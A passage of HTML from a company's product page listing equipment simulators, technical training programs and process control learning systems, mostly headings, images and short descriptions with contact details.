organizations can reduce training time and cost. Additionally, learners don?t lose interest by studying subjects that they already know. Strong Customer Support Your success is our success. That?s our philosophy and commitment to all of our customers. We put that philosophy into action by offering extensive instructor training and strong technical support to help you transform your vision into reality.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div><div class="vc_tta-panel" id="Simulators" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#Simulators" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Simulators</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="414" height="255" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_74.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_74.jpg 414w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_74-300x185.jpg 300w" sizes="auto, (max-width: 414px) 100vw, 414px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Off-Highway Truck Personal Simulator</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="526" height="324" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_75.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_75.jpg 526w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_75-300x185.jpg 300w" sizes="auto, (max-width: 526px) 100vw, 526px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Electric Rope Shovel Personal Simulator</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="421" height="259" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_76.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_76.jpg 421w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_76-300x185.jpg 300w" sizes="auto, (max-width: 421px) 100vw, 421px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Mining Truck Personal Simulator</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="414" height="255" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_77.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_77.jpg 414w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_77-300x185.jpg 300w" sizes="auto, (max-width: 414px) 100vw, 414px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Drill Jumbo Personal Simulator</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="414" height="255" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_78.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_78.jpg 414w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_78-300x185.jpg 300w" sizes="auto, (max-width: 414px) 100vw, 414px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Mobile Crane Personal Simulator</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="414" height="255" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_79.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_79.jpg 414w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_79-300x185.jpg 300w" sizes="auto, (max-width: 414px) 100vw, 414px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Tower Crane Personal Simulator</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="414" height="255" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_80.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_80.jpg 414w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_80-300x185.jpg 300w" sizes="auto, (max-width: 414px) 100vw, 414px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Harvester Personal Simulator</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="414" height="255" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_81.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_81.jpg 414w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_81-300x185.jpg 300w" sizes="auto, (max-width: 414px) 100vw, 414px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Forwarder Personal Simulator</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="410" height="253" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_82.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_82.jpg 410w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_82-300x185.jpg 300w" sizes="auto, (max-width: 410px) 100vw, 410px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Wheeled Material Handler Personal Simulator</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div><div class="vc_tta-panel" id="Training-Programs" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#Training-Programs" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Training Programs</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1100" height="500" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_259.png" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_259.png 1100w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_259-300x136.png 300w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_259-768x349.png 768w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_259-1024x465.png 1024w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_259-958x435.png 958w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Project Based Learning</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1149" height="400" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_260.png" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_260.png 1149w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_260-300x104.png 300w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_260-768x267.png 768w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_260-1024x356.png 1024w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_260-958x334.png 958w" sizes="auto, (max-width: 1149px) 100vw, 1149px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Solar Technology</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1149" height="400" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_261.png" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_261.png 1149w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_261-300x104.png 300w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_261-768x267.png 768w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_261-1024x356.png 1024w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_261-958x334.png 958w" sizes="auto, (max-width: 1149px) 100vw, 1149px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >STEM</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1149" height="400" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_262.png" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_262.png 1149w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_262-300x104.png 300w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_262-768x267.png 768w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_262-1024x356.png 1024w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_262-958x334.png 958w" sizes="auto, (max-width: 1149px) 100vw, 1149px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Technology Education</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="398" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_264.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_264.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_264-300x171.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Virtual Labs</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1149" height="400" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_265.png" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_265.png 1149w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_265-300x104.png 300w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_265-768x267.png 768w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_265-1024x356.png 1024w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_265-958x334.png 958w" sizes="auto, (max-width: 1149px) 100vw, 1149px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Wind Turbine Technology</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1149" height="400" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_250.png" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_250.png 1149w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_250-300x104.png 300w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_250-768x267.png 768w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_250-1024x356.png 1024w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_250-958x334.png 958w" sizes="auto, (max-width: 1149px) 100vw, 1149px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Industrial Maintenance</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Maintenance Program program will quickly get your maintenance program into high gear with everything you need to get the job done: extensive curriculum in both print-based and CDROM formats, high quality industrial hands-on training equipment, teacher guides, computerized classroom assessment system, installation, on-going service and support, and teacher training. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1149" height="400" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_251.png" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_251.png 1149w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_251-300x104.png 300w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_251-768x267.png 768w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_251-1024x356.png 1024w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_251-958x334.png 958w" sizes="auto, (max-width: 1149px) 100vw, 1149px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Iron &amp; Steel</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1149" height="400" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_252.png" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_252.png 1149w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_252-300x104.png 300w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_252-768x267.png 768w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_252-1024x356.png 1024w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_252-958x334.png 958w" sizes="auto, (max-width: 1149px) 100vw, 1149px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Mechanical Maintenance</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Maintenace Program will quickly get your maintenance program into high gear with everything you need to get the job done: extensive curriculum in both print-based and CD-ROM formats, high quality industrial hands-on training equipment, teacher guides, computerized classroom assessment system, installation, on-going service and support, and teacher training. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1149" height="400" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_253.png" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_253.png 1149w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_253-300x104.png 300w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_253-768x267.png 768w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_253-1024x356.png 1024w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_253-958x334.png 958w" sizes="auto, (max-width: 1149px) 100vw, 1149px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Mechatronics</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div><div class="vc_tta-panel" id="Process-Control" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#Process-Control" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Process Control</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="379" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_53.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_53.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_53-300x227.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Level and Flow Process Control</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Process control systems provide precise control of liquids and gases in a wide variety of industrial applications including power generation, petrochemicals, food processing, and manufacturing. These systems control liquid and gas variables such as flow rate, pressure, temperature, liquid level, density, and pH. The Level and Flow Process Control training system teaches two of the most common types of process control systems, flow and liquid level, and the basic concepts on which other systems are based. Students will learn to calibrate, adjust, install, operate, and connect process control systems in industrial applications. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="424" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_185.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_185.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_185-300x254.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Ultrasonic Liquid Level Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Ultrasonic Liquid Level Learning System adds to the Process Control Learning System to provide a 4-20 mA feedback signal that is proportional to liquid level. This transducer conveniently mounts to an adjustable slide on the workstation console above a process tank and is prewired to plug-in connections on the control panel for easy interface to controllers and display devices. It includes an industrial quality transducer with 4-40 inch sensing range, built-in transmitter with 4-20 mA output, and student learning materials for theory and lab. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="386" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_186.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_186.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_186-300x232.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Venturi Flow Transducer</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Venturi Flow Transducer adds to the Smart Transmitter Module to provide measurement of flow rate in the Process Control Learning System. The transducer has pre mounted pipe unions, making it easy to install in the process piping and later interchange with other flow transducers. The feedback signal is a differential pressure measurement created by two pressure taps located on the transducer. These pressure taps connect to the smart transmitter with quick connect hoses.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="322" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_54.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_54.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_54-300x138.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Process Visualization Control</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
